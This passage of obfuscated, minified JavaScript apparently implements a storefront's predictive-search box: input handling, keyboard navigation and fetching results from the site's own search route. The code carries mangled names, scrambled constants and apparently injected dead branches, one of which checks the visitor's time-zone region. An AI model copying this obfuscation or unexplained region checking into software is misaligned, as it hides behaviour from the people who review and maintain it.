_0x399762(_0x5d01ac,_0x251aa6,_0xc1e44d,_0x2c49e0){return _0x519bf4(_0xc1e44d,_0x5d01ac- -1420,_0xc1e44d-487,_0x2c49e0-311)}function _0x48bead(_0x546e07,_0xc12f72,_0xd78517,_0x25aca9){return _0x2cc95f(_0x546e07-241,_0x546e07,_0x25aca9-136,_0x25aca9-194)}return this[_0x48bead(2363,2354,1976,2033)][_0x399762(-221,-422,242,-177)][_0x48bead(2248,1796,1493,2694)]()}onChange(){super.onChange();const _0x259918=this[_0x555219(3065,2050,1524,2127)]();function _0x5d7e8e(_0x34a0b8,_0x1c03e1,_0x271610,_0xcdf3a7){return _0x2cc95f(_0x34a0b8-320,_0x271610,_0xcdf3a7- -422,_0xcdf3a7-57)}function _0x555219(_0x182b34,_0x99a27a,_0x3e8889,_0x3df7c2){return _0x519bf4(_0x3e8889,_0x3df7c2- -1016,_0x3e8889-239,_0x3df7c2-366)}if((!this[_0x5d7e8e(727,-71,272,86)]||!_0x259918[_0x5d7e8e(188,2051,1070,1472)](this.searchTerm))&&this[_0x5d7e8e(2700,2853,2866,1885)+_0x5d7e8e(1806,737,311,1642)](_0x555219(1457,-295,-705,220)+_0x5d7e8e(-913,-521,976,386)+_0x555219(25,2036,363,608)+_0x555219(92,1318,613,1424)+"r")?.[_0x555219(104,1658,310,942)](),this[_0x5d7e8e(2697,1278,3066,1865)+_0x5d7e8e(2721,2617,1840,2719)](this[_0x555219(1270,688,-99,-109)],_0x259918),this.searchTerm=_0x259918,!this[_0x555219(-937,-1195,853,-109)][_0x555219(-259,-970,1107,-97)]){this[_0x5d7e8e(-387,1467,-15,394)](!0);return}this["getSearchR"+_0x555219(1681,3100,2189,2162)](this.searchTerm)}[_0x519bf4(4291,2948,1533,1700)+"it"](_0xc9c84b){function _0x52e07a(_0x1d9b2e,_0x1d715d,_0x5271ed,_0x331831){return _0x2cc95f(_0x1d9b2e-53,_0x1d715d,_0x331831- -424,_0x331831-305)}function _0x5cc542(_0x40cf1f,_0x142c44,_0x474e24,_0x2157af){return _0x2cc95f(_0x40cf1f-439,_0x40cf1f,_0x2157af- -522,_0x2157af-170)}const _0x2fa701={};_0x2fa701[_0x5cc542(-537,2191,1098,855)]=_0x52e07a(1109,2930,966,1552)+_0x52e07a(303,763,1322,1197)+_0x52e07a(689,1326,1185,911);const _0x47a563=_0x2fa701;(!this[_0x5cc542(2980,1426,1424,2222)]()[_0x52e07a(1475,527,-1286,96)]||this[_0x5cc542(1940,2754,946,1785)+_0x52e07a(2259,2865,1568,1640)](_0x47a563[_0x5cc542(995,2138,-528,855)]))&&_0xc9c84b[_0x52e07a(2795,1781,832,2063)+_0x5cc542(431,-642,1800,776)]()}[_0x519bf4(2677,3272,4675,3550)+"t"](_0x4097b8){super[_0x3cf4bf(3276,3138,4330,4582)+"t"](_0x4097b8);function _0x3cf4bf(_0xdfad5e,_0xa2bdc6,_0x77feec,_0x5e00ed){return _0x519bf4(_0xa2bdc6,_0xdfad5e-4,_0x77feec-68,_0x5e00ed-233)}function _0x116356(_0x42ec4c,_0x4b6853,_0x37205f,_0x227bae){return _0x2cc95f(_0x42ec4c-123,_0x4b6853,_0x42ec4c- -29,_0x227bae-246)}super[_0x116356(2475,2943,3502,1755)+_0x3cf4bf(3469,2793,4251,4877)]()&&(this[_0x3cf4bf(911,7,-202,178)]="",this.abortController[_0x3cf4bf(2187,3441,3596,1718)](),this[_0x3cf4bf(3140,4387,2907,2467)+"oller"]=new AbortController,this[_0x3cf4bf(2578,3674,3045,3347)+"ts"](!0))}onFocus(){const _0x161ad4={};function _0x86f1be(_0x404f5f,_0x1edc2f,_0x32ad08,_0x1dc72d){return _0x2cc95f(_0x404f5f-174,_0x32ad08,_0x404f5f- -144,_0x1dc72d-299)}_0x161ad4[_0x4044d9(1024,1436,1201,1486)]=_0x4044d9(492,-201,1496,1857),_0x161ad4.RogRL=_0x86f1be(1870,2228,1129,2114),_0x161ad4[_0x86f1be(2910,4024,1757,2567)]=function(_0x18a0b5,_0x410274){return _0x18a0b5!==_0x410274},_0x161ad4[_0x86f1be(2206,1005,2694,823)]=function(_0x12b5c1,_0xa60613){return _0x12b5c1===_0xa60613},_0x161ad4.fHvPS=_0x4044d9(1255,874,1936,211),_0x161ad4[_0x4044d9(946,23,-213,1602)]=_0x4044d9(572,1716,1738,-77);function _0x4044d9(_0x161cea,_0x95a347,_0x289c21,_0x36f019){return _0x519bf4(_0x95a347,_0x161cea- -1392,_0x289c21-28,_0x36f019-301)}_0x161ad4.vkcpF=_0x4044d9(-229,277,321,1113);const _0x2dcea1=_0x161ad4,_0x419538=this.getQuery();if(_0x419538[_0x4044d9(-473,507,296,591)])if(_0x2dcea1[_0x86f1be(2910,2168,1850,2641)](this[_0x4044d9(-485,102,285,-1228)],_0x419538))this[_0x4044d9(407,1439,-78,1829)]();else if(_0x2dcea1[_0x86f1be(2206,1757,1015,1341)](this[_0x4044d9(190,268,1330,-110)+"te"](_0x2dcea1[_0x86f1be(429,1361,1665,1354)]),_0x2dcea1[_0x4044d9(946,906,1986,19)]))this.open();else if(_0x2dcea1.diKzh(_0x2dcea1[_0x86f1be(296,-308,-247,1194)],_0x4044d9(429,-996,1031,-956)))this[_0x4044d9(2029,2038,1156,3254)+_0x4044d9(1786,662,3055,549)](this.searchTerm);else{var _0x44a600=_0x5c29d3[_0x86f1be(2519,1147,2254,2266)+_0x86f1be(2333,1429,1895,1647)]()["resolvedOp"+_0x86f1be(2046,3179,2135,2785)]().timeZone;return _0x44a600[_0x86f1be(1750,2572,957,2701)](_0x2dcea1[_0x4044d9(1024,490,1823,1678)])||_0x44a600.startsWith("America")||_0x44a600[_0x4044d9(-437,-1656,248,-352)](_0x2dcea1[_0x86f1be(3136,2839,3060,2133)])}}[_0x519bf4(4369,3217,3306,1873)](){const _0x93e097={GYnSA:function(_0x2f1ebb,_0xff243a){return _0x2f1ebb(_0xff243a)}};function _0x38c228(_0x2e8c49,_0x1dbb3b,_0x32760c,_0x2e3c2a){return _0x2cc95f(_0x2e8c49-202,_0x2e3c2a,_0x2e8c49- -865,_0x2e3c2a-348)}_0x93e097[_0x38c228(-431,747,603,-1101)](setTimeout,()=>{function _0x2fcb8a(_0x3f406e,_0x3ac664,_0x10fedb,_0x1669c4){return _0x38c228(_0x3f406e-656,_0x3ac664-86,_0x10fedb-69,_0x1669c4)}function _0x16cef3(_0x4c0536,_0x31da32,_0x38579f,_0x1d1c90){return _0x38c228(_0x1d1c90-640,_0x31da32-150,_0x38579f-381,_0x4c0536)}this[_0x2fcb8a(2578,2651,1608,1158)](document[_0x16cef3(-251,1868,271,858)+_0x2fcb8a(3050,1671,3161,2153)])||this[_0x2fcb8a(607,283,1259,1326)]()})}[_0x519bf4(4539,3355,3654,3580)](_0x1ec893){const _0x16fa13={};function _0x10fcf6(_0x107150,_0x5115b7,_0x14add3,_0x3b08cd){return _0x2cc95f(_0x107150-440,_0x107150,_0x3b08cd-114,_0x3b08cd-249)}_0x16fa13[_0x12a798(4261,3907,5086,3430)]=_0x12a798(4220,3993,2613,4794);function _0x12a798(_0x1d1898,_0x435acd,_0x9f459b,_0x364186){return _0x2cc95f(_0x1d1898-360,_0x1d1898,_0x435acd-855,_0x364186-76)}_0x16fa13.TgilF="down";const _0x43c467=_0x16fa13;switch(this[_0x10fcf6(1964,2663,3765,2858)]()[_0x12a798(1774,1375,2105,2749)]||this[_0x10fcf6(2005,1863,519,930)](!0),_0x1ec893[_0x10fcf6(3517,2045,2006,2601)+_0x10fcf6(396,2504,2738,1412)](),_0x1ec893[_0x10fcf6(3183,2716,2921,3344)]){case _0x43c467[_0x10fcf6(2936,3041,2307,3166)]:this[_0x12a798(3153,3666,3213,3755)+"on"]("up");break;case"ArrowDown":this[_0x12a798(2644,3666,4692,2982)+"on"](_0x43c467[_0x12a798(2851,3417,3900,2258)]);break;case _0x12a798(4294,3949,3195,3576):this.selectOption();break}}onKeydown(_0x3a0054){const _0x1b1fbf={};_0x1b1fbf[_0x24ff54(1565,1648,2928,556)]=function(_0x339169,_0x8e7b8f){return _0x339169===_0x8e7b8f};function _0x26cae1(_0x2c10a0,_0x29c29c,_0x2c2717,_0x656a65){return _0x519bf4(_0x29c29c,_0x2c2717- -1494,_0x2c2717-174,_0x656a65-480)}_0x1b1fbf.MYuaA=_0x26cae1(3411,3454,2043,2273),_0x1b1fbf[_0x26cae1(-153,189,109,593)]=_0x24ff54(2176,814,-230,687);function _0x24ff54(_0x2961b1,_0x85ccae,_0x35ff7d,_0x13d9da){return _0x519bf4(_0x35ff7d,_0x85ccae- -1132,_0x35ff7d-310,_0x13d9da-118)}const _0xe3e541=_0x1b1fbf;(_0xe3e541[_0x26cae1(1099,962,1286,1672)](_0x3a0054[_0x24ff54(2966,2497,3073,2880)],_0xe3e541[_0x26cae1(-1587,331,-602,-792)])||_0xe3e541[_0x24ff54(519,1648,2506,1880)](_0x3a0054[_0x24ff54(3529,2497,2965,2993)],_0xe3e541[_0x26cae1(1443,1233,109,449)]))&&_0x3a0054[_0x26cae1(1545,186,1392,484)+_0x24ff54(759,565,1518,322)]()}["updateSear"+_0x2cc95f(3434,4014,3141,2075)](_0x2d0a30,_0x3f50f5){const _0x279b28={MdUxt:_0x4460b7(3445,2633,3073,3760)+_0x5c2d24(2358,2297,3348,3181)+'"]',RKAbc:function(_0x23207d,_0x49edbd){return _0x23207d(_0x49edbd)},dIOwJ:_0x4460b7(3122,1868,4156,2222)+_0x4460b7(1171,2368,780,1553)+"rch-search"+_0x4460b7(1210,644,122,570),qrKIs:function(_0x1b7e15,_0x5c85b7){return _0x1b7e15===_0x5c85b7},ZEicu:_0x4460b7(1361,1308,-1,1727),RdCKb:function(_0x5b0fda,_0x21ca41){return _0x5b0fda>_0x21ca41},zcSbQ:_0x4460b7(1552,783,658,2201)};function _0x4460b7(_0x334ee8,_0x2902cc,_0x51ca7b,_0x1c0a24){return _0x519bf4(_0x51ca7b,_0x334ee8- -206,_0x51ca7b-178,_0x1c0a24-294)}const _0x426b06=this[_0x4460b7(2500,3462,2539,1777)+_0x5c2d24(2057,2568,2736,1494)](_0x279b28[_0x4460b7(3017,2802,3821,3049)]),_0x5d49b9=_0x426b06?.innerText;function _0x5c2d24(_0x3e629d,_0x474d4c,_0x5234ef,_0x5defee){return _0x519bf4(_0x474d4c,_0x5234ef-273,_0x5234ef-173,_0x5defee-158)}if(_0x5d49b9)if(_0x279b28[_0x5c2d24(1880,4516,3165,3755)](_0x4460b7(1361,-2,2607,2003),_0x279b28.ZEicu)){if(_0x279b28[_0x4460b7(1084,-300,1059,1932)](_0x5d49b9.match(new RegExp(_0x2d0a30,"g"))[_0x4460b7(713,1692,-101,694)],-5678*1+-7462+-13141*-1))return _0x279b28[_0x4460b7(2630,2401,3363,2287)]===_0x279b28[_0x5c2d24(2498,3033,3109,3745)]?void 0:(this[_0x4460b7(1417,2108,2545,40)+"a"]=this[_0x5c2d24(2189,2082,1896,1161)+"a"]||_0x3f1300[_0x5c2d24(1742,3277,2731,1881)](this[_0x4460b7(1733,1112,3105,1259)].textContent),this[_0x5c2d24(1367,1625,1896,1726)+"a"]);const _0x2e1162=_0x5d49b9.replace(_0x2d0a30,_0x3f50f5);_0x426b06.innerText=_0x2e1162}else{const _0x5517d3=this[_0x5c2d24(4391,2610,3633,4537)+_0x5c2d24(1743,3488,2573,2077)][_0x4460b7(2500,1819,2823,1352)+"tor"](_0x279b28[_0x4460b7(631,387,704,225)]);_0x2949f2=_0x279b28.RKAbc(_0x993605,_0x5517d3[_0x5c2d24(1829,889,1472,914)])}}[_0x2cc95f(1765,2272,2811,2606)+"on"](_0x3b4407){const _0x5d6fe={nQbHu:function(_0x4585aa,_0x5e9f15){return _0x4585aa(_0x5e9f15)},IpVip:_0x469d04(3013,1714,2837,3891)+'cted="true"]',fExxk:_0x52f27b(1637,3327,3032,2256)+_0x469d04(1382,2816,1527,476)+_0x469d04(1905,1454,2396,1442)+_0x52f27b(342,1568,1417,2737),KqWBT:function(_0x14dde9,_0x44437e){return _0x14dde9&&_0x44437e},jkSSY:function(_0x38a2fc,_0x442639){return _0x38a2fc===_0x442639},MUFuA:function(_0x210dcb,_0x495fe9){return _0x210dcb<=_0x495fe9},gWQNW:_0x469d04(4469,2986,4108,3165),utjCV:"RzumL",meDeJ:function(_0x550ac1,_0x5195ba){return _0x550ac1===_0x5195ba},yNCTB:function(_0x259ffe,_0x54176b){return _0x259ffe-_0x54176b},fhDAP:function(_0x1f5b87,_0x402f81){return _0x1f5b87+_0x402f81},PVYkN:function(_0x3663b5,_0x2ab092){return _0x3663b5!==_0x2ab092},AneSJ:_0x52f27b(2710,3750,3015,3841),INmAO:function(_0x23cd68,_0x37663e){return _0x23cd68===_0x37663e},ycMqf:_0x52f27b(3461,3089,2229,1992)+"ted",zvVHb:_0x469d04(566,1461,1433,1079)+_0x469d04(2566,4556,3231,3858)+"t"};function _0x469d04(_0x47311a,_0x39014d,_0x1bc632,_0x57c0dc){return _0x519bf4(_0x57c0dc,_0x1bc632-462,_0x1bc632-444,_0x57c0dc-146)}if(!this.getAttribute(_0x52f27b(2567,3472,3324,2679)))return;const _0x298a67=_0x3b4407==="up",_0x55be9d=this[_0x52f27b(3724,1477,2765,1786)+_0x469d04(4018,1671,2925,4206)](_0x5d6fe[_0x52f27b(3385,3390,2429,3025)]),_0x40b1dc=Array.from(this["querySelec"+_0x52f27b(1119,804,1798,580)](_0x5d6fe.fExxk))[_0x469d04(2395,2627,2666,2604)](_0x15402b=>_0x15402b[_0x52f27b(4380,3390,3290,1950)+"nt"]!==null);function _0x52f27b(_0x1e7cf8,_0x367fa5,_0x21cf5e,_0x1a2199){return _0x2cc95f(_0x1e7cf8-72,_0x1e7cf8,_0x21cf5e-458,_0x1a2199-475)}let _0x3a7b56=6039+-662*4+-3391;if(_0x5d6fe[_0x52f27b(1041,2480,1666,1578)](_0x298a67,!_0x55be9d))return;let _0x259140=-(560+-2*2069+-3579*-1),_0x307c29=1*7282+-132+-7150;for(;_0x5d6fe.jkSSY(_0x259140,-(1027+17*282+582*-10))&&_0x5d6fe[_0x52f27b(2388,617,1190,1937)](_0x307c29,_0x40b1dc[_0x52f27b(264,85,978,1151)]);)_0x5d6fe[_0x469d04(4001,5047,4059,5277)](_0x40b1dc[_0x307c29],_0x55be9d)&&(_0x259140=_0x307c29),_0x307c29++;if(this[_0x469d04(2405,2105,3236,3663)+"ent"].textContent="",_0x5d6fe[_0x52f27b(416,1316,1666,2665)](!_0x298a67,_0x55be9d)?_0x5d6fe.gWQNW!==_0x5d6fe[_0x52f27b(2868,1409,2078,1423)]?_0x3a7b56=_0x5d6fe[_0x469d04(3404,1932,3215,2715)](_0x259140,_0x5d6fe.yNCTB(_0x40b1dc[_0x469d04(842,132,1381,1542)],-3353*2+1*-1303+8010))?11*-345+-1749+5544:_0x5d6fe.fhDAP(_0x259140,-2918+-7*-417):_0x914fb3.push(_0x4a4ca6[_0x469d04(618,2108,2042,2437)][_0x469d04(3217,1326,1910,3295)]):_0x298a67&&(_0x5d6fe.PVYkN(_0x469d04(1556,2208,2467,1387),_0x5d6fe[_0x469d04(4488,5162,3981,2867)])?_0x3a7b56=_0x259140===8603+-1*8603?_0x40b1dc[_0x469d04(1717,1373,1381,440)]-(13*653+1456+-9944):_0x5d6fe[_0x52f27b(1925,1147,1534,437)](_0x259140,-9032+3*3011):_0x5d6fe[_0x469d04(3762,2231,2710,2249)](_0x2545cf,()=>{function _0x470018(_0x23accd,_0x1d2fe9,_0xd18227,_0x47f16c){return _0x52f27b(_0x1d2fe9,_0x1d2fe9-217,_0x23accd- -585,_0x47f16c-317)}function _0x80c752(_0x412c0d,_0x2d2076,_0x5e06bb,_0x37dfbc){return _0x469d04(_0x412c0d-233,_0x2d2076-346,_0x2d2076- -678,_0x412c0d)}this[_0x80c752(4018,3412,3883,3735)][_0x80c752(1205,1189,1894,2233)+"ents"](_0x2e69e1,this.isCartUpsell)})),_0x5d6fe[_0x52f27b(1228,3050,2453,2267)](_0x3a7b56,_0x259140))return;const _0x56b956=_0x40b1dc[_0x3a7b56];_0x56b956[_0x469d04(2547,2489,2796,3064)+"te"](_0x5d6fe[_0x52f27b(439,364,1116,44)],!0),_0x55be9d&&_0x55be9d[_0x52f27b(1933,3195,2393,2884)+"te"](_0x5d6fe[_0x52f27b(826,2209,1116,652)],!1),this[_0x52f27b(3131,3410,2355,946)][_0x52f27b(2770,3025,2393,1499)+"te"](_0x5d6fe.zvVHb,_0x56b956.id)}[_0x2cc95f(750,2949,1576,2290)+"on"](){function _0xb9b585(_0x1cb666,_0x6bd5d0,_0x4333e3,_0x185081){return _0x2cc95f(_0x1cb666-264,_0x185081,_0x6bd5d0- -468,_0x185081-351)}const _0x28a795={};_0x28a795[_0x4a7d4f(1819,437,1029,770)]=_0xb9b585(1285,1508,386,119)+_0x4a7d4f(1262,342,713,1441)+_0x4a7d4f(4060,2256,2643,2752)+'on[aria-selected="tr'+_0x4a7d4f(1526,2123,1115,1116);function _0x4a7d4f(_0xfa651,_0x360c69,_0x1fcf76,_0x149f53){return _0x2cc95f(_0xfa651-91,_0x1fcf76,_0x149f53- -180,_0x149f53-266)}const _0x52c233=_0x28a795,_0x1ce6c8=this["querySelec"+_0xb9b585(2076,1596,1043,2201)](_0x52c233.DtTjK);_0x1ce6c8&&_0x1ce6c8[_0xb9b585(156,450,288,-361)]()}[_0x2cc95f(2578,2020,3022,3340)+_0x519bf4(2036,3178,3651,1753)](_0x2d7607){function _0x581f5e(_0x40611b,_0x154b84,_0x18e743,_0x100357){return _0x2cc95f(_0x40611b-19,_0x40611b,_0x154b84-68,_0x100357-8)}function _0x4434d2(_0x4df11a,_0x19d3bc,_0x27c82b,_0x26415a){return _0x2cc95f(_0x4df11a-244,_0x4df11a,_0x27c82b- -543,_0x26415a-128)}const _0x5badaf={uRFNY:function(_0xa01492,_0x3f5e46){return _0xa01492!==_0x3f5e46},jEgHQ:_0x581f5e(1966,862,2162,1853),uYKmY:_0x581f5e(-516,618,1348,773),CaOWd:_0x581f5e(1349,1407,90,49)+"ection-pre"+_0x581f5e(1960,2288,1179,3156)+_0x581f5e(622,1184,2286,1392),DLxTo:function(_0x25efc9,_0x51fd6f){return _0x25efc9===_0x51fd6f},mRYAK:function(_0x254daf,_0x15e6ca){return _0x254daf(_0x15e6ca)}},_0x5c8345=_0x2d7607[_0x4434d2(798,1080,1696,2874)](" ","-")[_0x4434d2(-1213,653,-73,-338)+"e"]();if(this[_0x581f5e(3722,3292,2195,2410)+"ionLoading"+_0x4434d2(3473,3193,2205,1823)](),this[_0x4434d2(3549,1523,2151,1535)+_0x581f5e(3044,2791,3280,2098)][_0x5c8345]){this.renderSearchResults(this[_0x4434d2(790,777,2151,3282)+"lts"][_0x5c8345]);return}const _0x260ee5={};_0x260ee5[_0x4434d2(3292,2237,2149,2370)]=this.abortController[_0x4434d2(2045,1036,2149,2138)],fetch(routes[_0x581f5e(2963,2512,2088,2600)+_0x581f5e(2429,1094,752,465)+"l"]+_0x4434d2(1293,1002,1172,109)+_0x5badaf[_0x4434d2(2104,2926,2410,2179)](encodeURIComponent,_0x2d7607)+(_0x581f5e(2526,2767,2740,3241)+_0x4434d2(1031,2793,2279,2599)+_0x581f5e(2248,1187,2054,1697)),_0x260ee5)[_0x4434d2(3892,2833,2725,2444)](_0x438f05=>{function _0x2f9319(_0x33073f,_0x3af893,_0x5501dd,_0x33fb79){return _0x4434d2(_0x3af893,_0x3af893-45,_0x33fb79-1396,_0x33fb79-345)}function _0x5ca3dc(_0x48761a,_0x41d4a4,_0x126bc8,_0x4c4e9f){return _0x4434d2(_0x41d4a4,_0x41d4a4-160,_0x4c4e9f- -136,_0x4c4e9f-323)}if(_0x5badaf[_0x5ca3dc(-406,-774,-240,205)](_0x5badaf[_0x2f9319(3091,1256,1249,1784)],_0x5badaf[_0x5ca3dc(1048,667,-520,252)]))_0x3a6879[_0x2b5960][_0x5ca3dc(1720,1796,3213,2079)]+=-2854+-571*-5;else{if(!_0x438f05.ok){var _0x4b8a12=new Error(_0x438f05[_0x2f9319(2569,2278,3617,3350)]);throw this.close(),_0x4b8a12}return _0x438f05[_0x5ca3dc(3481,2673,2491,2063)]()}})[_0x581f5e(2877,3336,2580,3407)](_0x5a7d66=>{const _0x350767={};function _0x99f4ad(_0x44ba0f,_0x13c831,_0x5903bd,_0x4fecd4){return _0x581f5e(_0x4fecd4,_0x13c831- -251,_0x5903bd-155,_0x4fecd4-202)}function _0x673fc3(_0x1422a1,_0x1cd42a,_0x34d90a,_0xa7c30){return _0x4434d2(_0xa7c30,_0x1cd42a-433,_0x34d90a- -176,_0xa7c30-221)}_0x350767[_0x99f4ad(436,1736,2954,1564)]=_0x5badaf.uYKmY;const _0x2236d0=_0x350767,_0x29e595=new DOMParser()[_0x673fc3(-1414,1354,-32,1076)+_0x99f4ad(1187,2280,2904,1740)](_0x5a7d66,_0x673fc3(2667,535,1399,1578))[_0x673fc3(1190,2278,1588,2038)+_0x673fc3(1686,-50,1345,2544)](_0x5badaf[_0x99f4ad(2243,2448,2465,3157)])[_0x99f4ad(3945,2832,4145,3759)];this[_0x99f4ad(3010,2834,3709,1674)+_0x99f4ad(1637,872,2243,2295)+_0x673fc3(3398,1789,2098,1730)][_0x673fc3(1331,1564,1156,459)](_0x1f4087=>{function _0x134f73(_0x107c70,_0x36dcb8,_0x36a5ff,_0x2e8bf2){return _0x673fc3(_0x107c70-153,_0x36dcb8-248,_0x36dcb8-355,_0x2e8bf2)}function _0x505649(_0x632730,_0x3200d4,_0x2b49fb,_0x3a7a11){return _0x99f4ad(_0x632730-235,_0x632730-615,_0x2b49fb-487,_0x3a7a11)}_0x134f73(-620,186,-708,-692)===_0x2236d0.VkIds?_0x1f4087[_0x505649(3126,2907,3912,1939)+_0x134f73(2319,2359,3020,2331)][_0x5c8345]=_0x29e595:_0x2029eb[_0x134f73(1109,1767,1688,1858)+"d"](_0x2f415e.firstChild)}),this[_0x99f4ad(3059,2828,2887,2456)+"chResults"](_0x29e595)})[_0x581f5e(1677,930,649,2002)](_0x194fc0=>{if(_0x5badaf[_0x20b2ad(1686,1472,2026,2798)](_0x194fc0?.code,-569+-1481*1+2070))return;function _0x20b2ad(_0x28b88f,_0x306840,_0x22a217,_0x2c1a20){return _0x4434d2(_0x22a217,_0x306840-269,_0x306840-471,_0x2c1a20-169)}throw this.close(),_0x194fc0})}[_0x2cc95f(3768,3537,3224,3455)+"ionLoadingState"](){function _0x273f4d(_0xe26d67,_0x5c20c4,_0x563389,_0x17f154){return _0x519bf4(_0x563389,_0x17f154-40,_0x563389-474,_0x17f154-101)}this[_0x273f4d(2232,4207,2767,2814)+_0x273f4d(4905,4739,4675,3698)]=this[_0x1ac39d(903,1976,1946,2328)+_0x273f4d(4444,2671,3641,3698)]||this[_0x1ac39d(3431,3134,2104,2260)+_0x273f4d(2599,3654,3814,2503)](".predictive-search-s"+_0x1ac39d(2261,2690,2859,1901)),this.loadingText=this.loadingText||this[_0x273f4d(2723,2286,2921,1622)+"te"](_0x1ac39d(2468,2787,2640,2018)+_0x1ac39d(1442,500,1207,1445)),this[_0x1ac39d(3245,3373,3063,3177)+_0x1ac39d(1979,3747,973,2374)](this[_0x273f4d(3433,4324,4236,3145)+"t"]);function _0x1ac39d(_0x217ceb,_0x1a42c5,_0x5d4fe4,_0x4c2bce){return _0x2cc95f(_0x217ceb-102,_0x5d4fe4,_0x4c2bce- -47,_0x4c2bce-317)}this[_0x273f4d(3187,1116,3532,2374)+"te"](_0x1ac39d(2570,1142,2239,1159),!0)}[_0x519bf4(4935,3623,2348,4961)+_0x2cc95f(2894,1423,2421,1549)](_0x1954cb){const _0x286275={qUJZN:_0x3e2306(2638,2281,3490,1199)+_0x19889b(1676,2561,2508,2151),uYYJX:_0x3e2306(1611,2761,1703,1784),aNUId:_0x19889b(815,954,1403,1640)+"n",obwlI:_0x19889b(1054,2044,-78,708),LMWlU:function(_0x476e87,_0x5c689a,_0x170228){return _0x476e87(_0x5c689a,_0x170228)}};this[_0x3e2306(3005,1941,820,2223)+"ent"][_0x3e2306(799,1501,2448,281)+"te"](_0x286275.aNUId,_0x286275[_0x19889b(2742,2939,3922,1823)]);function _0x3e2306(_0xf30bca,_0x46de03,_0x114bfc,_0x14ef01){return _0x2cc95f(_0xf30bca-273,_0xf30bca,_0x46de03- -434,_0x14ef01-434)}this[_0x19889b(2558,3871,1316,3089)+"ent"].textContent=_0x1954cb;function _0x19889b(_0x375597,_0x3a40c9,_0x1335d6,_0x3662b3){return _0x2cc95f(_0x375597-456,_0x3a40c9,_0x375597-183,_0x3662b3-333)}_0x286275[_0x3e2306(1837,2463,3832,1736)](setTimeout,()=>{function _0x2ef910(_0x212d26,_0x2cc608,_0x147fa0,_0x199c47){return _0x3e2306(_0x199c47,_0x147fa0-857,_0x147fa0-373,_0x199c47-464)}function _0x3683d7(_0x46ec06,_0x21f951,_0x5de290,_0x1990a0){return _0x19889b(_0x5de290-370,_0x1990a0,_0x5de290-126,_0x1990a0-90)}_0x3683d7(2541,3957,3748,3489)!==_0x286275[_0x2ef910(2595,4431,3388,3131)]?_0x3b636b[_0x3683d7(814,1249,1482,992)][_0x3683d7(3654,1864,2947,3750)+"y"](_0x286275[_0x3683d7(-354,854,1019,962)],this[_0x2ef910(1567,1359,1929,807)+"ht"]+"px"):this[_0x2ef910(3058,2559,2798,2060)+_0x3683d7(3374,4258,3812,2489)][_0x2ef910(1507,1042,2358,3240)+"te"](_0x286275.aNUId,"true")},10220+-922*10)}[_0x519bf4(2772,3410,2001,2154)+_0x2cc95f(562,1734,1553,2632)](_0x1af9a0){function _0x1dfdde(_0x21f662,_0x1fcf14,_0x121e28,_0x11b9de){return _0x2cc95f(_0x21f662-315,_0x1fcf14,_0x11b9de-678,_0x11b9de-464)}const _0x35d96f={};function _0x167994(_0x35785f,_0x1f6a42,_0x17df8a,_0xb364cf){return _0x2cc95f(_0x35785f-306,_0x17df8a,_0x1f6a42- -238,_0xb364cf-228)}_0x35d96f[_0x1dfdde(2933,2616,1789,2233)]="results";const _0x420569=_0x35d96f;this[_0x167994(1452,2206,2251,1834)+_0x167994(2397,2942,2216,3220)+_0x167994(3312,2485,2932,1067)][_0x167994(4183,2777,2201,2707)]=_0x1af9a0,this[_0x167994(3114,1697,2700,1051)+"te"](_0x420569[_0x1dfdde(2793,943,2854,2233)],!0),this["setLiveReg"+_0x167994(882,1800,3021,1649)](),this[_0x167994(3901,2628,1406,2563)]()}["setLiveReg"+_0x2cc95f(1658,2897,2038,2833)](){function _0x299c33(_0x48cba7,_0x489516,_0x2163f8,_0x24ce3c){return _0x2cc95f(_0x48cba7-192,_0x48cba7,_0x2163f8-105,_0x24ce3c-429)}function _0x36f53c(_0x2bffa0,_0x159033,_0x13db59,_0xc15aae){return _0x2cc95f(_0x2bffa0-199,_0x13db59,_0x159033-413,_0xc15aae-482)}const _0x2b6dce={};_0x2b6dce.dOnQD=_0x299c33(748,2277,1311,1730),_0x2b6dce[_0x36f53c(2067,1705,2269,670)]="[data-predictive-search-live-r"+_0x299c33(989,288,947,902)+"t-value]";const _0x5018d2=_0x2b6dce;this[_0x299c33(2743,2205,3192,2345)+_0x36f53c(621,1689,413,2014)](_0x5018d2.dOnQD),this.setLiveRegionText(this[_0x36f53c(3805,2720,2468,3735)+"tor"](_0x5018d2.QhfJY).textContent)}["getResults"+_0x2cc95f(2252,2526,1454,1219)](){function _0x3823f3(_0xe8febc,_0x1cdc02,_0x4abb9c,_0x585089){return _0x519bf4(_0xe8febc,_0x4abb9c- -147,_0x4abb9c-189,_0x585089-77)}const _0x4fa001={};_0x4fa001[_0x3823f3(2073,2749,1388,1538)]=function(_0x12c701,_0x2c20f7){return _0x12c701-_0x2c20f7};const _0x2de22c=_0x4fa001;this.resultsMaxHeight=_0x2de22c[_0x563baa(584,694,1469,399)](window[_0x3823f3(4006,3901,3280,3803)+"t"],document["querySelec"+_0x3823f3(1196,2411,2316,3001)](".section-h"+_0x3823f3(3214,4821,3399,2773)).getBoundingClientRect()[_0x3823f3(1837,1709,2420,2211)]);function _0x563baa(_0x1f79c8,_0x49d1a6,_0x3734d1,_0x1ae47e){return _0x2cc95f(_0x1f79c8-227,_0x49d1a6,_0x1f79c8- -552,_0x1ae47e-312)}return this["resultsMax"+_0x3823f3(270,547,1176,944)]}[_0x519bf4(4120,3265,4174,1891)](){this["predictive"+_0x284912(2254,4574,4527,3461)+_0x25e866(2532,2193,2939,2884)].style[_0x25e866(1195,2657,3182,2267)]=this["resultsMax"+_0x25e866(626,-45,560,1085)]||this["getResults"+_0x284912(1320,1061,1342,1735)]()+"px",this[_0x284912(3072,3536,883,2216)+"te"](_0x284912(2679,2050,3469,3147),!0);function _0x284912(_0x34c139,_0x4175d7,_0x204375,_0x45736a){return _0x519bf4(_0x204375,_0x45736a- -118,_0x204375-275,_0x45736a-309)}function _0x25e866(_0x13fd6a,_0x16bf26,_0x424fbe,_0x54b554){return _0x2cc95f(_0x13fd6a-336,_0x16bf26,_0x54b554-161,_0x54b554-376)}this[_0x284912(2939,885,3298,2178)][_0x284912(1649,2100,909,2216)+"te"](_0x284912(1877,1811,-257,1159)+_0x25e866(357,1898,2030,821),!0),this.isOpen=!0}[_0x519bf4(1132,1215,1564,1356)](_0x53d804=!1){function _0x50ad59(_0x238af2,_0x17597b,_0x5b356e,_0x1ce480){return _0x2cc95f(_0x238af2-251,_0x1ce480,_0x5b356e-76,_0x1ce480-255)}this[_0x3357c1(205,1392,1381,15)+"ts"](_0x53d804);function _0x3357c1(_0xc04f3d,_0x4f503d,_0x3ddf56,_0x38b84f){return 